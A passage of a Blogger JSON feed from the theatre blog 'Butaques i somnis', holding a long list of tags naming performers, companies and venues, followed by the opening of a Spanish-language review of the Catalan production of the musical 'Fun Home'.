Galí"},{"term":"Jordi Gaspar"},{"term":"Jordi Puig"},{"term":"Jordi Rebellón"},{"term":"Jordi Robles"},{"term":"Jordi Ríos"},{"term":"Jordi Samper"},{"term":"Jordi Sanosa"},{"term":"Jordi Silva"},{"term":"Jordi Vila"},{"term":"Jorge Albuerne"},{"term":"Jorge Bosch"},{"term":"Jorge Roelas"},{"term":"Jorge Sanz"},{"term":"Jorge Sánchez"},{"term":"Jose Coronado"},{"term":"Jose Dault"},{"term":"Jose Manuel Mora"},{"term":"Jose Martret"},{"term":"Jose Padilla"},{"term":"Jose Sacristán"},{"term":"Josep Costa"},{"term":"Josep M. Riera"},{"term":"Josep M. Viaplana"},{"term":"Josep Maria Capella"},{"term":"Josep Mota"},{"term":"Josep Palau i Fabre"},{"term":"Josep R. Cerdà"},{"term":"Josep Ramon Cerdà"},{"term":"Josep Sobrevals"},{"term":"Joshua Zamrycki"},{"term":"Josse de Pauw"},{"term":"José Luis Alcobendas"},{"term":"José Luis Arellano"},{"term":"José Manuel Mora"},{"term":"José Martret"},{"term":"José Pedro Carrión"},{"term":"José Pérez"},{"term":"José y sus hermanas"},{"term":"Juan Carlos Corazza"},{"term":"Juan Carlos Plaza"},{"term":"Juan Carlos Rubio"},{"term":"Juan Diego Flórez"},{"term":"Juan José Ballesta"},{"term":"Juan José Campanella"},{"term":"Juan Navarro"},{"term":"Juanma Falcón"},{"term":"Judit Farrés"},{"term":"Juli Disla"},{"term":"Julieta Agustí"},{"term":"Julieta Petruchi"},{"term":"Juliette Binoche"},{"term":"Julián Fuentes Reta"},{"term":"Jumon Urra"},{"term":"Júlia Bonjoch"},{"term":"Júlia Rodon"},{"term":"Júlia Simó"},{"term":"Kader Attou"},{"term":"Kamerni Teatar 55"},{"term":"Karolina Lee Glueck"},{"term":"Kathryn Hunter"},{"term":"Kathy Sey"},{"term":"Katie Holmes"},{"term":"Kenneth Branagh"},{"term":"Kiti Manver"},{"term":"Konvent"},{"term":"Kukai Dantza"},{"term":"Kulunka Teatro"},{"term":"Kursaal de Manresa"},{"term":"L'Amistat"},{"term":"L'Estruch"},{"term":"L'Excorxador de Lleida"},{"term":"L'Horta Teatre"},{"term":"LAminimaLAB"},{"term":"LGTB"},{"term":"LZK"},{"term":"La Barraca"},{"term":"La Barroca"},{"term":"La Brava"},{"term":"La Casa Encendida"},{"term":"La Conquesta del Pol Sud"},{"term":"La Corsetería"},{"term":"La Fil·loxera Teatre"},{"term":"La Industrial Teatrera"},{"term":"La Minimal"},{"term":"La Muriel"},{"term":"La Noche de los Teatros"},{"term":"La Padrina"},{"term":"La Petita Malumaluga"},{"term":"La Rambleta"},{"term":"La Re-Sentida"},{"term":"La Señorita Blanco"},{"term":"La Sueca"},{"term":"La Transtienda"},{"term":"La Tuerka27"},{"term":"La era de les Impuxibles"},{"term":"Laia Alberch"},{"term":"Laia Alsina Ferrer"},{"term":"Laia Alsina Riera"},{"term":"Laia Capdevila"},{"term":"Laia Costa"},{"term":"Laia Manzanares"},{"term":"Laia Martí"},{"term":"Lajartijas tiradas al sol"},{"term":"Lali Barenys"},{"term":"Lara Díez"},{"term":"Lara Salvador"},{"term":"Lars Norén"},{"term":"Las Naves"},{"term":"Laura Cabello"},{"term":"Laura Clos"},{"term":"Laura Guiteras"},{"term":"Laura Pau"},{"term":"Laura Tamayo"},{"term":"Laurato Perotti"},{"term":"Laurent Gaudé"},{"term":"Lavapiés Barrio de Teatros"},{"term":"Lavinia Vila"},{"term":"Leandro Mendoza"},{"term":"Les Filles Föllen"},{"term":"Letsgo Company"},{"term":"Lily James"},{"term":"Ljubica Ostojic"},{"term":"Llantiol"},{"term":"Llorenç González"},{"term":"Lluís Altés"},{"term":"Lluís Canet"},{"term":"Lluís Danes"},{"term":"Lluís Hansen"},{"term":"Lluïsa Mallol"},{"term":"Londres 2012"},{"term":"Lorena Hernández"},{"term":"Los Prometidos"},{"term":"Los números imaginarios"},{"term":"Lucía Jiménez"},{"term":"Luis Bermejo"},{"term":"Luisa Martin"},{"term":"Luk Perceval"},{"term":"Lupa Teatre"},{"term":"Lyn Heward"},{"term":"MAC"},{"term":"Macarena García"},{"term":"Maduixa Teatre"},{"term":"Maika Makowski"},{"term":"Manel Piñero"},{"term":"Manolo Soto"},{"term":"Manuel Asensio"},{"term":"Manuel Dueso"},{"term":"Manuel Galiana"},{"term":"Manuel Vignau"},{"term":"Manuel de Pedrolo"},{"term":"Manuela Paso"},{"term":"Manuela Velasco"},{"term":"Mar Artigau"},{"term":"Mar Gómez"},{"term":"Mar Pawlowsky"},{"term":"Marc Caellas"},{"term":"Marc Clotet"},{"term":"Marc González"},{"term":"Marc Pociello"},{"term":"Marc Vilavella"},{"term":"Marcel Gros"},{"term":"Marcial Álvarez"},{"term":"Marco"},{"term":"Margarida Minguillón"},{"term":"Marguerite Duras"},{"term":"Maria Asensio"},{"term":"Maria Barranco"},{"term":"Maria Clausó"},{"term":"Maria Hernandez"},{"term":"Maria Porras"},{"term":"Maria Ribera"},{"term":"Maria Velasco"},{"term":"Mariana de Althaus"},{"term":"Marianela Pensado"},{"term":"Mariano Barroso"},{"term":"Mariano Clemente"},{"term":"Mariano Pensotti"},{"term":"Marie-Hélène Estienne"},{"term":"Marieta Sánchez"},{"term":"Marina Collado"},{"term":"Marina Congost"},{"term":"Marina Fita"},{"term":"Marina Seresesky"},{"term":"Mariona Casanovas"},{"term":"Mariona Tena"},{"term":"Marisa Paredes"},{"term":"Mark Morris"},{"term":"Marlowe"},{"term":"Marta"},{"term":"Marta Belenguer"},{"term":"Marta Capel"},{"term":"Marta Carrasco"},{"term":"Marta Fíguls"},{"term":"Marta Gil"},{"term":"Marta Hazas"},{"term":"Marta Lubos"},{"term":"Marta Martori"},{"term":"Marta Millà"},{"term":"Marta Pazos"},{"term":"Marta Poveda"},{"term":"Martin  McDonagh"},{"term":"Martin Freeman"},{"term":"Martina Cabanas"},{"term":"Martina Tressera"},{"term":"Martí Doy"},{"term":"María Adanez"},{"term":"María Castro"},{"term":"María Galiana"},{"term":"María Garralón"},{"term":"María Jesús Valdés"},{"term":"Matthew Broderick"},{"term":"Maya Pliesetskaya"},{"term":"Megan Mullally"},{"term":"Melcior Casals"},{"term":"Melisa Hermida"},{"term":"Merche Ochoa"},{"term":"Mercè Boher"},{"term":"Mercè Montalà"},{"term":"Meritxell Calvo"},{"term":"Meritxell Huertas"},{"term":"Meritxell Termes"},{"term":"Meritxell Yanes"},{"term":"Michael Billington"},{"term":"Michelle Dorrance"},{"term":"Microscopia y Oligor"},{"term":"Microtea3"},{"term":"Microteatro por la gorra"},{"term":"Miguel Noguera"},{"term":"Mike Nichols"},{"term":"MiniGrec"},{"term":"Miquel Barcelona"},{"term":"Miquel G. Font"},{"term":"Miquel Górriz"},{"term":"Miquel Malirach"},{"term":"Miquel Segovia"},{"term":"Miquel Sitjar"},{"term":"Miranda Gas"},{"term":"Mireia Llunell"},{"term":"Mireia Portas"},{"term":"Mireia Vallès"},{"term":"Mirjana Karanovic"},{"term":"Mitjans"},{"term":"Mmima Riera"},{"term":"Moncho Borrajo"},{"term":"Mone Teruel"},{"term":"Monica Cano"},{"term":"Monika Zgustova"},{"term":"Monserrat Bonet"},{"term":"Mont Plans"},{"term":"Monti"},{"term":"Montse Morillo"},{"term":"Montse Pérez"},{"term":"Montse Rodríguez"},{"term":"Montse Rodríguez Clusella"},{"term":"Moscu"},{"term":"Mostra Internacional de Mim"},{"term":"Mostra de Ribadavia"},{"term":"Mouhamadou Diol"},{"term":"Màrcia Cisteró"},{"term":"Míriam Tortosa"},{"term":"Mònika Zgustova"},{"term":"Múnich"},{"term":"NISU"},{"term":"Nadia Ghulam"},{"term":"Nathan Lane"},{"term":"Natza Farré"},{"term":"Nau Ivanox"},{"term":"Nave 73"},{"term":"Neus Pàmies"},{"term":"Nick Payne"},{"term":"Nicol Williamson"},{"term":"Nina"},{"term":"Norrdans"},{"term":"Noël Coward"},{"term":"Nuevo Teatro Fronterizo"},{"term":"Nur Levi"},{"term":"Nuria Gallardo"},{"term":"Núria Delofeu"},{"term":"Núria Gallardo"},{"term":"Núria Lloansi"},{"term":"Núria Rocamora"},{"term":"Núria Vila"},{"term":"Obrador d'Estiu"},{"term":"Olalla Moreno"},{"term":"Old Vic Theatre"},{"term":"Olga Cercós"},{"term":"Olga Lladó"},{"term":"Ollalla Moreno"},{"term":"Olot"},{"term":"Ona Beneït"},{"term":"Onassis Culyural Centre-Athens"},{"term":"Onyric"},{"term":"Oriol Casals"},{"term":"Oriol Grau"},{"term":"Oriol Morales"},{"term":"Oriol Rovira"},{"term":"Oriol Vila"},{"term":"Orlando Bloom"},{"term":"Oscar Valsecchi"},{"term":"Oskaras Korsunovas"},{"term":"Ota Vallès"},{"term":"PIIGS"},{"term":"PLAYdramaturgia"},{"term":"Pabellón nº6"},{"term":"Pablo Carbonell"},{"term":"Pablo Castellucci"},{"term":"Pablo Martínez Bravo"},{"term":"Pablo Rosal"},{"term":"Pablo Und Destruktion"},{"term":"Paco Zarzoso"},{"term":"Palau de la Música"},{"term":"Paloma Pedrero"},{"term":"Paris"},{"term":"Pas 29"},{"term":"Pastora Vega"},{"term":"Pato Binaghi"},{"term":"Patricia Apergi"},{"term":"Patricia García"},{"term":"Patrick Marber"},{"term":"Pau Blanco"},{"term":"Pau Durà"},{"term":"Pau Gregori"},{"term":"Pau Gómez"},{"term":"Pau Masaló"},{"term":"Pau Miro"},{"term":"Pau Sastre"},{"term":"Pau Zabaleta"},{"term":"Paul Hunter"},{"term":"Paula Jornet"},{"term":"Paula Rasenberg"},{"term":"Pavel Bsonek"},{"term":"Pedro Almodovar"},{"term":"Pedro Ruiz"},{"term":"Pep Bou"},{"term":"Pep Duran"},{"term":"Pep García -Pascual"},{"term":"Pep Pascual"},{"term":"Pep Planas"},{"term":"Pep Vila"},{"term":"Pepe Zapata"},{"term":"Pepón Nieto"},{"term":"Pere Calders"},{"term":"Pere Eugeni Font"},{"term":"Pere Mestre"},{"term":"Peter Weiss"},{"term":"Philip Glass"},{"term":"Philippe Soldevilla"},{"term":"Piero Steiner"},{"term":"Pilar Almeria"},{"term":"Pilar Castro"},{"term":"Pitarra"},{"term":"Piti Español"},{"term":"Plateadrama"},{"term":"Ple de Riure"},{"term":"Poiliorama"},{"term":"Ponent"},{"term":"Portugal"},{"term":"Premi Frederic Roda"},{"term":"Premio Corral de Comedias de Almagro"},{"term":"Premio Lope de Vega"},{"term":"Premis Dansacat"},{"term":"Prisamata"},{"term":"Prodromos Tsinikoris"},{"term":"Produccions de Ferro"},{"term":"Proscenium"},{"term":"Protocolo Dance Company"},{"term":"Pérez y Disla y Cia"},{"term":"Quim Bigas"},{"term":"Quim Giron"},{"term":"Quim Tarrida"},{"term":"Quim casas"},{"term":"RESAD"},{"term":"Ramin Gray"},{"term":"Ramon Esquinas"},{"term":"Ramon Fontserè"},{"term":"Ramon Giró"},{"term":"Ramon Godino"},{"term":"Ramon Gomis"},{"term":"Ramón Fontseré"},{"term":"Raquel Pérez"},{"term":"Raquel Sanz"},{"term":"Raúl de la Torre"},{"term":"Re-mou-te"},{"term":"Rebecca Ronayne"},{"term":"Recomana.cat"},{"term":"Revista Godot"},{"term":"Ricard Sadurní"},{"term":"Ricard Salvat"},{"term":"Ricardo Iniesta"},{"term":"Richard Madden"},{"term":"Ricky Martín"},{"term":"Rob Brydon"},{"term":"Robero Garcia"},{"term":"Robert González"},{"term":"Roberto Fratini"},{"term":"Roger Batalla"},{"term":"Roger Bernat"},{"term":"Roger Berruenzo"},{"term":"Roger Julià"},{"term":"Ronaldo San Martin"},{"term":"Rosa Galindo"},{"term":"Roser de Catsro"},{"term":"Royal Albert Hall"},{"term":"Royal Shaespeare Company"},{"term":"Ruben Serrano"},{"term":"Rupert Grint"},{"term":"Ruth Llopis"},{"term":"SAT! Teatre"},{"term":"Sala BBK"},{"term":"Sala Mínima"},{"term":"Salvador Távora"},{"term":"Salón Internacional del Libro Teatral"},{"term":"Sam Mendres"},{"term":"Sam Wanamaker Playhouse"},{"term":"Samuel Viyuela González"},{"term":"Sandra Sasera"},{"term":"Sandra Simó"},{"term":"Sandro Dieli"},{"term":"Santi Ibañez"},{"term":"Santi Monreal"},{"term":"Sara Moraleja"},{"term":"Scarlett Johansson"},{"term":"Schaubühne"},{"term":"Sergei Diaghilev"},{"term":"Sergi Manel Alonso"},{"term":"Sergi Mateu"},{"term":"Sergio Boris"},{"term":"Sergio Mur"},{"term":"Serguéi Filin"},{"term":"Sharon Friedman"},{"term":"Sharon Lavi"},{"term":"Sidi Larbi Cherkaoui"},{"term":"Simon McBurney"},{"term":"Simon Stephens"},{"term":"Sisa"},{"term":"Sofia Asencio"},{"term":"Soledad Oviedo"},{"term":"Sonia Espinosa"},{"term":"Sophie Heydel"},{"term":"Spregelburd"},{"term":"Stage Enternaiment"},{"term":"Stathis Livathinos"},{"term":"Stefan Zweig"},{"term":"Summum"},{"term":"Susan Egan"},{"term":"Susanne Linke"},{"term":"Sylvie Guillem"},{"term":"Sébastian Thiéry"},{"term":"Séneca"},{"term":"Sílvia Ferrando"},{"term":"Sílvia Sabaté"},{"term":"Sótano de la Graciosa"},{"term":"Talent Madrid"},{"term":"Tamar Novas"},{"term":"Tarambana"},{"term":"Tarraco"},{"term":"Tatiana Monells"},{"term":"Teatre Apolo"},{"term":"Teatre Comedia"},{"term":"Teatre Físic"},{"term":"Teatre Principal"},{"term":"Teatre Principal d'Olot"},{"term":"Teatre Sense Sostre"},{"term":"Teatre de Blanes"},{"term":"Teatre de Lloret"},{"term":"Teatre de l'Aurora"},{"term":"Teatre de l'Oprimit"},{"term":"Teatro Alcalá"},{"term":"Teatro Alfil"},{"term":"Teatro Apolo"},{"term":"Teatro Clásico"},{"term":"Teatro Conde Duque"},{"term":"Teatro Fígaro"},{"term":"Teatro Galileo"},{"term":"Teatro Goya"},{"term":"Teatro Internacional"},{"term":"Teatro La Usina"},{"term":"Teatro Nuevo Apolo"},{"term":"Teatro Paraíso"},{"term":"Teatro Reina Victoria"},{"term":"Teatro Rialto"},{"term":"Teatro Timbre4"},{"term":"Teatro de la Maestranza"},{"term":"Teatro de lo Inestable"},{"term":"Teatro de los Sentidos"},{"term":"Teatro en serie"},{"term":"Teatro-Circo Price"},{"term":"TeatroEnSerie"},{"term":"Teatrocinema"},{"term":"Teatrorama"},{"term":"Teatros Marquina"},{"term":"Terele Pávez"},{"term":"Teresa Enrich"},{"term":"Teresa Urroz"},{"term":"The Cross Border Project"},{"term":"The Feliuettes"},{"term":"The Mamzelles Teatre"},{"term":"Theatre Uncut"},{"term":"Thomas Bernhard"},{"term":"Thomas Hauert"},{"term":"Thomas Noone"},{"term":"Théâtre Archipel"},{"term":"Théâtre de l'Odeon de París"},{"term":"Tina Sainz"},{"term":"Tllda Espluga"},{"term":"Tom Bentley-Fisher"},{"term":"Tom Waits"},{"term":"Tomas Gayo"},{"term":"Tomàs Agaray"},{"term":"Toni Acosta"},{"term":"Toni Albadalejo"},{"term":"Toni Bentley"},{"term":"Toni Guillemat"},{"term":"Toni Mira"},{"term":"Toni Servillo"},{"term":"Toni Viñals"},{"term":"Tr3sx3"},{"term":"Tracy Letts"},{"term":"Tracy SIrés"},{"term":"Txabi Grass"},{"term":"Txell Bonet"},{"term":"Títeres"},{"term":"UK"},{"term":"USA"},{"term":"Urban Nation"},{"term":"Valeria Píriz"},{"term":"Vaslav Nijinski"},{"term":"Vero Cendoya"},{"term":"Verónica Pallini"},{"term":"Verónica Parizzi"},{"term":"Victor Alvaro"},{"term":"Victor Conde"},{"term":"Victor Pi"},{"term":"Victoria Casellas"},{"term":"Victoria Hladilo"},{"term":"Victoria Marroquin"},{"term":"Victòria"},{"term":"Virgínia Sànchez"},{"term":"Voadora"},{"term":"Víctor Borràs"},{"term":"Víctor Genestar"},{"term":"Víctor Gómez"},{"term":"Víctor Muñoz i Calafell"},{"term":"Víginia Sánchez"},{"term":"WHS"},{"term":"Weibel Weibel"},{"term":"Whoopi Goldberg"},{"term":"Willem Dafoe"},{"term":"William Kentridge"},{"term":"Williem Dafoe"},{"term":"Win Opbrouck"},{"term":"Xaro Campo"},{"term":"Xarxa Alcover"},{"term":"Xavi Gardés"},{"term":"Xavier Pujolràs"},{"term":"Xavier Torra"},{"term":"Xavo Giménez"},{"term":"Xesc Cabot"},{"term":"Xesco Pintor"},{"term":"Xicú Masó"},{"term":"Xènia García"},{"term":"Ymbernon"},{"term":"Zagal"},{"term":"Zero10 Teatre"},{"term":"balance temp 12-13"},{"term":"ballet"},{"term":"cia Atalaya"},{"term":"cia RAKATá"},{"term":"entrevistas. espacios"},{"term":"espacio"},{"term":"feSt"},{"term":"fringe"},{"term":"loscorderos"},{"term":"monólogos"},{"term":"música"},{"term":"notcias"},{"term":"otras"},{"term":"programa platea"},{"term":"sala Nada"},{"term":"sleep no more"},{"term":"teatro"},{"term":"teatro de gestos"},{"term":"teatro de máscaras"},{"term":"videos"},{"term":"Àleix Aguilà"},{"term":"Àlex Brull"},{"term":"Àlex Moreu"},{"term":"Àngels Margarit"},{"term":"Àtic22"},{"term":"África"},{"term":"Ágata Roca"},{"term":"Álex García"},{"term":"Ángel Pavlovsky"},{"term":"Ángela Molina"},{"term":"Ángela Palacios"},{"term":"Ávaro de Luna"},{"term":"Òscar Bosch"},{"term":"Òscar Rabadan"},{"term":"Úrsula Corberó"},{"term":"òscar Intente"},{"term":"òscar Vilaprinyó"}],"title":{"type":"text","$t":"Butaques i somnis"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.butaquesisomnis.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2015001893805747253\/posts\/default\/-\/Onyric?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.butaquesisomnis.com\/search\/label\/Onyric"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Elisa Díez"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14590985965692705557"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyPQRAxOlxopeLYG_Q74QuqUC3tuLtyL8xjOGh4m4O0JbbATsfcHWnhM2p-QI1RhSaHAV1d8kmfdzpZ4I9Ip_o92qPtSVe6EalSNgE-v0m86taxlFgOgNrbnMLxdvT0A\/s113\/IMG-2521.JPG"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2015001893805747253.post-2227123393443511358"},"published":{"$t":"2018-09-26T18:55:00.002+02:00"},"updated":{"$t":"2018-09-26T18:55:36.331+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"criticas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Onyric"}],"title":{"type":"text","$t":"FUN HOME"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzNT731i5rqnL6IfXNwjK_Pva5cwB1SGkusSIpEzyccudSbZwL6PCz7Bs7L4vRnWf4BeKw3eQTfVyZrTNxI6YUE5M7Un1CeEbP8YLr5djBiqW8_oRGsehXQ0GRbAML00Hgr5dIxRT1anY\/s1600\/Fun-Home-cartell.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1030\" data-original-width=\"722\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzNT731i5rqnL6IfXNwjK_Pva5cwB1SGkusSIpEzyccudSbZwL6PCz7Bs7L4vRnWf4BeKw3eQTfVyZrTNxI6YUE5M7Un1CeEbP8YLr5djBiqW8_oRGsehXQ0GRbAML00Hgr5dIxRT1anY\/s640\/Fun-Home-cartell.jpg\" width=\"448\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003Emúsica original JEANINE TESORI\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003Elibreto y letras LISA KRON\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003Ebasado en la novela gráfica de ALISON BRECHDEL\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003Eadaptación al catalán DANIEL ANGLÈS y MARC GÓMEZ\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003Edirecció DANIEL ANGLÈS\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003Edirecció musical MIQUEL TEJADA\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003Ecoreografia ÒSCAR REYES\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003Eintérpretes MARIONA CASTILLO, DANIEL ANGLÈS, PILAR CAPELLADES, CLARA SOLÉ, JÚLIA JOVÉ, MARC ANDURELL, LARA KATE ALBERTOS\/NOA FLORES\/MARIONA LLEONART, FERRAN ALEGRE\/ ALEIX COLOMER \/ DANIEL PÉREZ, MIQUEL CAMPS\/ JAN GAVILAN\/ STEL˙LA TARRADELLAS\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003Eduración 1h 40min\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003Efotografías ÀGATA CASANOVAS\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003Eproducción NO DAY BUT TODAY\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003EONYRIC-TEATRE CONDAL-\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003EUna cosa está clara \u003Cb\u003Esi hubiese más musicales del calibre y producción de \u003Ci\u003EFun Home\u003C\/i\u003E habría muchos más musical lovers\u003C\/b\u003E, los escépticos de \"a mi sólo me gustan los de West End y los de Broadway\", como una servidora, desaparecerían o se tendrían que morder la lengua. \u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003EUn musical basado en hechos reales y en un cómic de Alison Brechdel en el que se explica la infancia y la época de la universidad de su autora. \u003Cb\u003EÉpoca de aceptación y de fantasmas del pasado que aparecen para saldar cuentas.\u003C\/b\u003E Y aunque el protagonismo recae en su figura, al lado emerge otra muy importante, su padre del que comienza a conocer todo un pasado oscuro que no le habían explicado hasta entonces.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnB5L5BrF8W6VkItD8cTjEAYb3d1pS3s4Of2-fy9rQE-ss7stNyqZSX7SoGIZ9x7eeZHI4FqKVxUMP0qmoDzviH6REtOpRHzWjyyG0DfFpFXurb2CGUNfiMYjamqALzW9duLvVFznCBLo\/s1600\/image-3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1068\" data-original-width=\"1600\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnB5L5BrF8W6VkItD8cTjEAYb3d1pS3s4Of2-fy9rQE-ss7stNyqZSX7SoGIZ9x7eeZHI4FqKVxUMP0qmoDzviH6REtOpRHzWjyyG0DfFpFXurb2CGUNfiMYjamqALzW9duLvVFznCBLo\/s640\/image-3.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Ci\u003EFun Home\u003C\/i\u003E cuenta con una \u003Cb\u003Eproducción muy bien cuidada\u003C\/b\u003E, olvidaros de las escenografías de cartón piedra que decoran a muchos musicales autóctonos, la \u003Cb\u003Eimpresionante casa-museo, diseñada por Raquel Ibort,\u0026nbsp;Marc Salicrú y Marc Udina\u003C\/b\u003E, que se nos muestra nada más levantar el telón nos deja boquiabiertos. De la misma manera que el\u0026nbsp;tándem tan necesario de diseño de iluminación de \u003Cb\u003EXavi Costas\u003C\/b\u003E y sonido de \u003Cb\u003EJordi Balbé\u003C\/b\u003E. Todo un viaje visual a los años 70 donde en los que tiene lugar la infancia de la protagonista.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003EMariona Castillo\u003C\/b\u003E, que estamos acostumbrados a verla en propuestas musicales de pequeño formato, dibuja a la perfección la Alison adulta y nos conduce por las diferentes etapas de la protagonista. Su voz acompaña a \u003Cb\u003Euno de los descubrimientos de la noche, Clara Solé\u003C\/b\u003E, la Alison joven. A Solé ya habíamos visto en otros musicales como \u003Ci\u003E\u003Ca href=\"https:\/\/butaquesisomnis.blogspot.com\/2017\/01\/el-despertar-de-la-primavera.html\" target=\"_blank\"\u003EEl Despertar de la primavera\u003C\/a\u003E\u003C\/i\u003E o \u003Ci\u003ETot el que no\u0026nbsp;ens vam dir\u003C\/i\u003E pero en esta ocasión su etapa del personaje es la que más toca la fibra, cómo es capaz de transmitir la pérdida de una inocencia a nivel emocional y cómo asumir la\u0026nbsp;caída de uno de los primeros mitos vitales, la figura paterna.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQ1VYcd6Rg36Dh4HDlya3Y8F7Ys6DgdDwQ1lLOZanaVFxfMMn75P3aHSzwkZIT6E8AHhSBR6LVpWP7kfrJPG2rKDxh98Dj69Zl2s0CpNzM6Z9Jw8yAEEHIwuFxjdNqHUi6NOS1fTP70lc\/s1600\/image-6.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQ1VYcd6Rg36Dh4HDlya3Y8F7Ys6DgdDwQ1lLOZanaVFxfMMn75P3aHSzwkZIT6E8AHhSBR6LVpWP7kfrJPG2rKDxh98Dj69Zl2s0CpNzM6Z9Jw8yAEEHIwuFxjdNqHUi6NOS1fTP70lc\/s640\/image-6.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan 